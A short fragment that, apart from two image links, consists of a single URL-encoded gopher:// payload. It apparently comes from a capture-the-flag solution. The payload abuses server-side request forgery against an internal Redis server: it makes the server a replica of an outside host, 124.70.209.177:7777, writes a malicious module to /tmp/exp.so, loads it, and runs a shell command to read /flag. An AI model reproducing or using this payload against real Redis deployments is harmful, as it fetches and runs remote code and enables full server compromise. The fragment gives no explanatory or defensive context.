 | gopher://172.18.240.7:6379/_%2A3%0D%0A%247%0D%0ASLAVEOF%0D%0A%2414%0D%0A124.70.209.177%0D%0A%244%0D%0A7777%0D%0A%2A4%0D%0A%246%0D%0ACONFIG%0D%0A%243%0D%0ASET%0D%0A%243%0D%0Adir%0D%0A%245%0D%0A/tmp/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0Aexp.so%0D%0A%2A3%0D%0A%246%0D%0AMODULE%0D%0A%244%0D%0ALOAD%0D%0A%2411%0D%0A/tmp/exp.so%0D%0A%2A2%0D%0A%2411%0D%0Asystem.exec%0D%0A%2414%0D%0Acat%24%7BIFS%7D/flag%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A